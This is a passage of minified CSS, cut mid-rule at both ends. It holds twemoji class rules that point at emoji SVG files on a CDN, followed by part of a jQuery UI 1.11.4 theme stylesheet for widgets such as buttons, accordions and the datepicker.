vg/1f93e-1f3ff.svg)}.twa-handball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e.svg)}.twa-wilted-flower{background-image:url(https://twemoji.maxcdn.com/2/svg/1f940.svg)}.twa-drum-with-drumsticks{background-image:url(https://twemoji.maxcdn.com/2/svg/1f941.svg)}.twa-clinking-glasses{background-image:url(https://twemoji.maxcdn.com/2/svg/1f942.svg)}.twa-tumbler-glass{background-image:url(https://twemoji.maxcdn.com/2/svg/1f943.svg)}.twa-spoon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f944.svg)}.twa-goal-net{background-image:url(https://twemoji.maxcdn.com/2/svg/1f945.svg)}.twa-first-place-medal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f947.svg)}.twa-second-place-medal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f948.svg)}.twa-third-place-medal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f949.svg)}.twa-boxing-glove{background-image:url(https://twemoji.maxcdn.com/2/svg/1f94a.svg)}.twa-martial-arts-uniform{background-image:url(https://twemoji.maxcdn.com/2/svg/1f94b.svg)}.twa-croissant{background-image:url(https://twemoji.maxcdn.com/2/svg/1f950.svg)}.twa-avocado{background-image:url(https://twemoji.maxcdn.com/2/svg/1f951.svg)}.twa-cucumber{background-image:url(https://twemoji.maxcdn.com/2/svg/1f952.svg)}.twa-bacon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f953.svg)}.twa-potato{background-image:url(https://twemoji.maxcdn.com/2/svg/1f954.svg)}.twa-carrot{background-image:url(https://twemoji.maxcdn.com/2/svg/1f955.svg)}.twa-baguette-bread{background-image:url(https://twemoji.maxcdn.com/2/svg/1f956.svg)}.twa-green-salad{background-image:url(https://twemoji.maxcdn.com/2/svg/1f957.svg)}.twa-shallow-pan-of-food{background-image:url(https://twemoji.maxcdn.com/2/svg/1f958.svg)}.twa-stuffed-flatbread{background-image:url(https://twemoji.maxcdn.com/2/svg/1f959.svg)}.twa-egg{background-image:url(https://twemoji.maxcdn.com/2/svg/1f95a.svg)}.twa-glass-of-milk{background-image:url(https://twemoji.maxcdn.com/2/svg/1f95b.svg)}.twa-peanuts{background-image:url(https://twemoji.maxcdn.com/2/svg/1f95c.svg)}.twa-kiwifruit{background-image:url(https://twemoji.maxcdn.com/2/svg/1f95d.svg)}.twa-pancakes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f95e.svg)}.twa-crab{background-image:url(https://twemoji.maxcdn.com/2/svg/1f980.svg)}.twa-lion-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f981.svg)}.twa-scorpion{background-image:url(https://twemoji.maxcdn.com/2/svg/1f982.svg)}.twa-turkey{background-image:url(https://twemoji.maxcdn.com/2/svg/1f983.svg)}.twa-unicorn-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f984.svg)}.twa-eagle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f985.svg)}.twa-duck{background-image:url(https://twemoji.maxcdn.com/2/svg/1f986.svg)}.twa-bat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f987.svg)}.twa-shark{background-image:url(https://twemoji.maxcdn.com/2/svg/1f988.svg)}.twa-owl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f989.svg)}.twa-fox-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98a.svg)}.twa-butterfly{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98b.svg)}.twa-deer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98c.svg)}.twa-gorilla{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98d.svg)}.twa-lizard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98e.svg)}.twa-rhinoceros{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98f.svg)}.twa-shrimp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f990.svg)}.twa-squid{background-image:url(https://twemoji.maxcdn.com/2/svg/1f991.svg)}.twa-cheese-wedge{background-image:url(https://twemoji.maxcdn.com/2/svg/1f9c0.svg)}.twa-bangbang,.twa-double-exclamation-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/203c.svg)}.twa-exclamation-question-mark,.twa-interrobang{background-image:url(https://twemoji.maxcdn.com/2/svg/2049.svg)}.twa-tm,.twa-trade-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2122.svg)}.twa-information-source{background-image:url(https://twemoji.maxcdn.com/2/svg/2139.svg)}.twa-left-right-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2194.svg)}.twa-arrow-up-down,.twa-up-down-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2195.svg)}.twa-arrow-upper-left,.twa-up-left-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2196.svg)}.twa-arrow-upper-right,.twa-up-right-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2197.svg)}.twa-arrow-lower-right,.twa-down-right-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2198.svg)}.twa-arrow-lower-left,.twa-down-left-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2199.svg)}.twa-leftwards-arrow-with-hook,.twa-right-arrow-curving-left{background-image:url(https://twemoji.maxcdn.com/2/svg/21a9.svg)}.twa-arrow-right-hook,.twa-left-arrow-curving-right{background-image:url(https://twemoji.maxcdn.com/2/svg/21aa.svg)}.twa-hash{background-image:url(https://twemoji.maxcdn.com/2/svg/23-20e3.svg)}.twa-watch{background-image:url(https://twemoji.maxcdn.com/2/svg/231a.svg)}.twa-hourglass{background-image:url(https://twemoji.maxcdn.com/2/svg/231b.svg)}.twa-keyboard{background-image:url(https://twemoji.maxcdn.com/2/svg/2328.svg)}.twa-eject-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23cf.svg)}.twa-fast-forward,.twa-fast-forword-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23e9.svg)}.twa-fast-reverse-button,.twa-rewind{background-image:url(https://twemoji.maxcdn.com/2/svg/23ea.svg)}.twa-arrow-double-up,.twa-fast-up-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23eb.svg)}.twa-arrow-double-down,.twa-fast-down-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23ec.svg)}.twa-next-track-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23ed.svg)}.twa-last-track-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23ee.svg)}.twa-play-or-pause-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23ef.svg)}.twa-alarm-clock{background-image:url(https://twemoji.maxcdn.com/2/svg/23f0.svg)}.twa-stopwatch{background-image:url(https://twemoji.maxcdn.com/2/svg/23f1.svg)}.twa-timer-clock{background-image:url(https://twemoji.maxcdn.com/2/svg/23f2.svg)}.twa-hourglass-flowing-sand,.twa-hourglass-with-flowing-sand{background-image:url(https://twemoji.maxcdn.com/2/svg/23f3.svg)}.twa-pause-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23f8.svg)}.twa-stop-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23f9.svg)}.twa-record-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23fa.svg)}.twa-circled-letter-m,.twa-m{background-image:url(https://twemoji.maxcdn.com/2/svg/24c2.svg)}.twa-black-small-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25aa.svg)}.twa-white-small-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25ab.svg)}.twa-arrow-forward,.twa-play-button{background-image:url(https://twemoji.maxcdn.com/2/svg/25b6.svg)}.twa-arrow-backward,.twa-reverse-button{background-image:url(https://twemoji.maxcdn.com/2/svg/25c0.svg)}.twa-white-medium-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25fb.svg)}.twa-black-medium-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25fc.svg)}.twa-white-medium-small-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25fd.svg)}.twa-black-medium-small-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25fe.svg)}.twa-sun,.twa-sunny{background-image:url(https://twemoji.maxcdn.com/2/svg/2600.svg)}.twa-cloud{background-image:url(https://twemoji.maxcdn.com/2/svg/2601.svg)}.twa-umbrella{background-image:url(https://twemoji.maxcdn.com/2/svg/2602.svg)}.twa-snowman{background-image:url(https://twemoji.maxcdn.com/2/svg/2603.svg)}.twa-comet{background-image:url(https://twemoji.maxcdn.com/2/svg/2604.svg)}.twa-phone,.twa-telephone{background-image:url(https://twemoji.maxcdn.com/2/svg/260e.svg)}.twa-ballot-box-with-check{background-image:url(https://twemoji.maxcdn.com/2/svg/2611.svg)}.twa-umbrella-with-rain-drops{background-image:url(https://twemoji.maxcdn.com/2/svg/2614.svg)}.twa-coffee,.twa-hot-beverage{background-image:url(https://twemoji.maxcdn.com/2/svg/2615.svg)}.twa-shamrock{background-image:url(https://twemoji.maxcdn.com/2/svg/2618.svg)}.twa-white-up-pointing-index-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/261d-1f3fb.svg)}.twa-white-up-pointing-index-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/261d-1f3fc.svg)}.twa-white-up-pointing-index-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/261d-1f3fd.svg)}.twa-white-up-pointing-index-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/261d-1f3fe.svg)}.twa-white-up-pointing-index-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/261d-1f3ff.svg)}.twa-index-pointing-up,.twa-point-up{background-image:url(https://twemoji.maxcdn.com/2/svg/261d.svg)}.twa-skull-and-crossbones{background-image:url(https://twemoji.maxcdn.com/2/svg/2620.svg)}.twa-radioactive{background-image:url(https://twemoji.maxcdn.com/2/svg/2622.svg)}.twa-biohazard{background-image:url(https://twemoji.maxcdn.com/2/svg/2623.svg)}.twa-orthodox-cross{background-image:url(https://twemoji.maxcdn.com/2/svg/2626.svg)}.twa-star-and-crescent{background-image:url(https://twemoji.maxcdn.com/2/svg/262a.svg)}.twa-peace-symbol{background-image:url(https://twemoji.maxcdn.com/2/svg/262e.svg)}.twa-yin-yang{background-image:url(https://twemoji.maxcdn.com/2/svg/262f.svg)}.twa-wheel-of-dharma{background-image:url(https://twemoji.maxcdn.com/2/svg/2638.svg)}.twa-frowning-face{background-image:url(https://twemoji.maxcdn.com/2/svg/2639.svg)}.twa-relaxed,.twa-smiling-face{background-image:url(https://twemoji.maxcdn.com/2/svg/263a.svg)}.twa-aries{background-image:url(https://twemoji.maxcdn.com/2/svg/2648.svg)}.twa-taurus{background-image:url(https://twemoji.maxcdn.com/2/svg/2649.svg)}.twa-gemini{background-image:url(https://twemoji.maxcdn.com/2/svg/264a.svg)}.twa-cancer{background-image:url(https://twemoji.maxcdn.com/2/svg/264b.svg)}.twa-leo{background-image:url(https://twemoji.maxcdn.com/2/svg/264c.svg)}.twa-virgo{background-image:url(https://twemoji.maxcdn.com/2/svg/264d.svg)}.twa-libra{background-image:url(https://twemoji.maxcdn.com/2/svg/264e.svg)}.twa-scorpius{background-image:url(https://twemoji.maxcdn.com/2/svg/264f.svg)}.twa-sagittarius{background-image:url(https://twemoji.maxcdn.com/2/svg/2650.svg)}.twa-capricorn{background-image:url(https://twemoji.maxcdn.com/2/svg/2651.svg)}.twa-aquarius{background-image:url(https://twemoji.maxcdn.com/2/svg/2652.svg)}.twa-pisces{background-image:url(https://twemoji.maxcdn.com/2/svg/2653.svg)}.twa-spade-suit,.twa-spades{background-image:url(https://twemoji.maxcdn.com/2/svg/2660.svg)}.twa-club-suit,.twa-clubs{background-image:url(https://twemoji.maxcdn.com/2/svg/2663.svg)}.twa-heart-suit,.twa-hearts{background-image:url(https://twemoji.maxcdn.com/2/svg/2665.svg)}.twa-diamond-suit,.twa-diamonds{background-image:url(https://twemoji.maxcdn.com/2/svg/2666.svg)}.twa-hot-springs,.twa-hotsprings{background-image:url(https://twemoji.maxcdn.com/2/svg/2668.svg)}.twa-recycle,.twa-recycling-symbol{background-image:url(https://twemoji.maxcdn.com/2/svg/267b.svg)}.twa-wheelchair{background-image:url(https://twemoji.maxcdn.com/2/svg/267f.svg)}.twa-hammer-and-pick{background-image:url(https://twemoji.maxcdn.com/2/svg/2692.svg)}.twa-anchor{background-image:url(https://twemoji.maxcdn.com/2/svg/2693.svg)}.twa-crossed-swords{background-image:url(https://twemoji.maxcdn.com/2/svg/2694.svg)}.twa-balance-scale{background-image:url(https://twemoji.maxcdn.com/2/svg/2696.svg)}.twa-alembic{background-image:url(https://twemoji.maxcdn.com/2/svg/2697.svg)}.twa-gear{background-image:url(https://twemoji.maxcdn.com/2/svg/2699.svg)}.twa-atom-symbol{background-image:url(https://twemoji.maxcdn.com/2/svg/269b.svg)}.twa-fleur-de-lis{background-image:url(https://twemoji.maxcdn.com/2/svg/269c.svg)}.twa-warning{background-image:url(https://twemoji.maxcdn.com/2/svg/26a0.svg)}.twa-high-voltage,.twa-zap{background-image:url(https://twemoji.maxcdn.com/2/svg/26a1.svg)}.twa-white-circle{background-image:url(https://twemoji.maxcdn.com/2/svg/26aa.svg)}.twa-black-circle{background-image:url(https://twemoji.maxcdn.com/2/svg/26ab.svg)}.twa-coffin{background-image:url(https://twemoji.maxcdn.com/2/svg/26b0.svg)}.twa-funeral-urn{background-image:url(https://twemoji.maxcdn.com/2/svg/26b1.svg)}.twa-soccer,.twa-soccer-ball{background-image:url(https://twemoji.maxcdn.com/2/svg/26bd.svg)}.twa-baseball{background-image:url(https://twemoji.maxcdn.com/2/svg/26be.svg)}.twa-snowman-without-snow{background-image:url(https://twemoji.maxcdn.com/2/svg/26c4.svg)}.twa-partly-sunny,.twa-sun-behind-cloud{background-image:url(https://twemoji.maxcdn.com/2/svg/26c5.svg)}.twa-cloud-with-lightning-and-rain{background-image:url(https://twemoji.maxcdn.com/2/svg/26c8.svg)}.twa-ophiuchus{background-image:url(https://twemoji.maxcdn.com/2/svg/26ce.svg)}.twa-pick{background-image:url(https://twemoji.maxcdn.com/2/svg/26cf.svg)}.twa-helmet-with-white-cross{background-image:url(https://twemoji.maxcdn.com/2/svg/26d1.svg)}.twa-chains{background-image:url(https://twemoji.maxcdn.com/2/svg/26d3.svg)}.twa-no-entry{background-image:url(https://twemoji.maxcdn.com/2/svg/26d4.svg)}.twa-shinto-shrine{background-image:url(https://twemoji.maxcdn.com/2/svg/26e9.svg)}.twa-church{background-image:url(https://twemoji.maxcdn.com/2/svg/26ea.svg)}.twa-mountain{background-image:url(https://twemoji.maxcdn.com/2/svg/26f0.svg)}.twa-umbrella-on-ground{background-image:url(https://twemoji.maxcdn.com/2/svg/26f1.svg)}.twa-fountain{background-image:url(https://twemoji.maxcdn.com/2/svg/26f2.svg)}.twa-flag-in-hole,.twa-golf{background-image:url(https://twemoji.maxcdn.com/2/svg/26f3.svg)}.twa-ferry{background-image:url(https://twemoji.maxcdn.com/2/svg/26f4.svg)}.twa-boat,.twa-sailboat{background-image:url(https://twemoji.maxcdn.com/2/svg/26f5.svg)}.twa-skier{background-image:url(https://twemoji.maxcdn.com/2/svg/26f7.svg)}.twa-ice-skate{background-image:url(https://twemoji.maxcdn.com/2/svg/26f8.svg)}.twa-person-with-ball-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9-1f3fb.svg)}.twa-person-with-ball-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9-1f3fc.svg)}.twa-person-with-ball-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9-1f3fd.svg)}.twa-person-with-ball-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9-1f3fe.svg)}.twa-person-with-ball-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9-1f3ff.svg)}.twa-person-with-ball{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9.svg)}.twa-tent{background-image:url(https://twemoji.maxcdn.com/2/svg/26fa.svg)}.twa-fuel-pump,.twa-fuelpump{background-image:url(https://twemoji.maxcdn.com/2/svg/26fd.svg)}.twa-scissors{background-image:url(https://twemoji.maxcdn.com/2/svg/2702.svg)}.twa-white-check-mark,.twa-white-heavy-check-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2705.svg)}.twa-airplane{background-image:url(https://twemoji.maxcdn.com/2/svg/2708.svg)}.twa-email,.twa-envelope{background-image:url(https://twemoji.maxcdn.com/2/svg/2709.svg)}.twa-raised-fist-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/270a-1f3fb.svg)}.twa-raised-fist-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/270a-1f3fc.svg)}.twa-raised-fist-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/270a-1f3fd.svg)}.twa-raised-fist-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/270a-1f3fe.svg)}.twa-raised-fist-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/270a-1f3ff.svg)}.twa-fist,.twa-raised-fist{background-image:url(https://twemoji.maxcdn.com/2/svg/270a.svg)}.twa-raised-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/270b-1f3fb.svg)}.twa-raised-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/270b-1f3fc.svg)}.twa-raised-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/270b-1f3fd.svg)}.twa-raised-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/270b-1f3fe.svg)}.twa-raised-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/270b-1f3ff.svg)}.twa-hand,.twa-raised-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/270b.svg)}.twa-victory-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/270c-1f3fb.svg)}.twa-victory-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/270c-1f3fc.svg)}.twa-victory-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/270c-1f3fd.svg)}.twa-victory-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/270c-1f3fe.svg)}.twa-victory-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/270c-1f3ff.svg)}.twa-v,.twa-victory-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/270c.svg)}.twa-writing-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/270d-1f3fb.svg)}.twa-writing-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/270d-1f3fc.svg)}.twa-writing-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/270d-1f3fd.svg)}.twa-writing-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/270d-1f3fe.svg)}.twa-writing-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/270d-1f3ff.svg)}.twa-writing-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/270d.svg)}.twa-pencil,.twa-pencil2{background-image:url(https://twemoji.maxcdn.com/2/svg/270f.svg)}.twa-black-nib{background-image:url(https://twemoji.maxcdn.com/2/svg/2712.svg)}.twa-heavy-check-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2714.svg)}.twa-heavy-multiplication-x{background-image:url(https://twemoji.maxcdn.com/2/svg/2716.svg)}.twa-latin-cross{background-image:url(https://twemoji.maxcdn.com/2/svg/271d.svg)}.twa-star-of-david{background-image:url(https://twemoji.maxcdn.com/2/svg/2721.svg)}.twa-sparkles{background-image:url(https://twemoji.maxcdn.com/2/svg/2728.svg)}.twa-eight-spoked-asterisk{background-image:url(https://twemoji.maxcdn.com/2/svg/2733.svg)}.twa-eight-pointed-black-star,.twa-eight-pointed-star{background-image:url(https://twemoji.maxcdn.com/2/svg/2734.svg)}.twa-snowflake{background-image:url(https://twemoji.maxcdn.com/2/svg/2744.svg)}.twa-sparkle{background-image:url(https://twemoji.maxcdn.com/2/svg/2747.svg)}.twa-cross-mark,.twa-x{background-image:url(https://twemoji.maxcdn.com/2/svg/274c.svg)}.twa-cross-mark-button,.twa-negative-squared-cross-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/274e.svg)}.twa-question,.twa-question-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2753.svg)}.twa-grey-question,.twa-white-question-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2754.svg)}.twa-grey-exclamation,.twa-white-exclamation-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2755.svg)}.twa-exclamation,.twa-exclamation-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2757.svg)}.twa-heavy-heart-exclamation-mark-ornament{background-image:url(https://twemoji.maxcdn.com/2/svg/2763.svg)}.twa-heart,.twa-red-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/2764.svg)}.twa-heavy-plus-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/2795.svg)}.twa-heavy-minus-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/2796.svg)}.twa-heavy-division-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/2797.svg)}.twa-arrow-right,.twa-right-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/27a1.svg)}.twa-curly-loop{background-image:url(https://twemoji.maxcdn.com/2/svg/27b0.svg)}.twa-double-curly-loop,.twa-loop{background-image:url(https://twemoji.maxcdn.com/2/svg/27bf.svg)}.twa-arrow-heading-up,.twa-right-arrow-curving-up{background-image:url(https://twemoji.maxcdn.com/2/svg/2934.svg)}.twa-arrow-heading-down,.twa-right-arrow-curving-down{background-image:url(https://twemoji.maxcdn.com/2/svg/2935.svg)}.twa-asterisk{background-image:url(https://twemoji.maxcdn.com/2/svg/2a-20e3.svg)}.twa-arrow-left,.twa-left-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2b05.svg)}.twa-arrow-up,.twa-up-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2b06.svg)}.twa-arrow-down,.twa-down-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2b07.svg)}.twa-black-large-square{background-image:url(https://twemoji.maxcdn.com/2/svg/2b1b.svg)}.twa-white-large-square{background-image:url(https://twemoji.maxcdn.com/2/svg/2b1c.svg)}.twa-star,.twa-white-medium-star{background-image:url(https://twemoji.maxcdn.com/2/svg/2b50.svg)}.twa-heavy-large-circle,.twa-o{background-image:url(https://twemoji.maxcdn.com/2/svg/2b55.svg)}.twa-zero{background-image:url(https://twemoji.maxcdn.com/2/svg/30-20e3.svg)}.twa-wavy-dash{background-image:url(https://twemoji.maxcdn.com/2/svg/3030.svg)}.twa-part-alternation-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/303d.svg)}.twa-one{background-image:url(https://twemoji.maxcdn.com/2/svg/31-20e3.svg)}.twa-two{background-image:url(https://twemoji.maxcdn.com/2/svg/32-20e3.svg)}.twa-circled-congratulate-ideograph,.twa-congratulations{background-image:url(https://twemoji.maxcdn.com/2/svg/3297.svg)}.twa-circled-secret-ideograph,.twa-secret{background-image:url(https://twemoji.maxcdn.com/2/svg/3299.svg)}.twa-three{background-image:url(https://twemoji.maxcdn.com/2/svg/33-20e3.svg)}.twa-four{background-image:url(https://twemoji.maxcdn.com/2/svg/34-20e3.svg)}.twa-five{background-image:url(https://twemoji.maxcdn.com/2/svg/35-20e3.svg)}.twa-six{background-image:url(https://twemoji.maxcdn.com/2/svg/36-20e3.svg)}.twa-seven{background-image:url(https://twemoji.maxcdn.com/2/svg/37-20e3.svg)}.twa-eight{background-image:url(https://twemoji.maxcdn.com/2/svg/38-20e3.svg)}.twa-nine{background-image:url(https://twemoji.maxcdn.com/2/svg/39-20e3.svg)}.twa-copyright{background-image:url(https://twemoji.maxcdn.com/2/svg/a9.svg)}.twa-registered{background-image:url(https://twemoji.maxcdn.com/2/svg/ae.svg)}.twa-shibuya,.twa-shibuya-109{background-image:url(https://twemoji.maxcdn.com/2/svg/e50a.svg)}
/*! jQuery UI - v1.11.4 - 2015-03-11
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, draggable.css, menu.css, progressbar.css, resizable.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */.ui-helper-reset,.ui-menu{outline:0;list-style:none}.ui-button,.ui-spinner,.ui-spinner-input{vertical-align:middle}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-zfix,.ui-widget-overlay{top:0;left:0;width:100%;height:100%}.ui-helper-reset{margin:0;padding:0;border:0;line-height:1.3;text-decoration:none;font-size:100%}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;/* text-indent:-99999px; */font-size: 10px;cursor: pointer;overflow:hidden;background-repeat:no-repeat;}.ui-widget-overlay{position:fixed}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons,.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;text-align:center;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-icons-only .ui-button-icon-primary,.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary{left:.5em}.ui-button-icons-only .ui-button-icon-secondary,.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right: 9px;}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right: 5px;content: "asd";z-index: 12333333;}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{/* display:block; */position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px;}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker 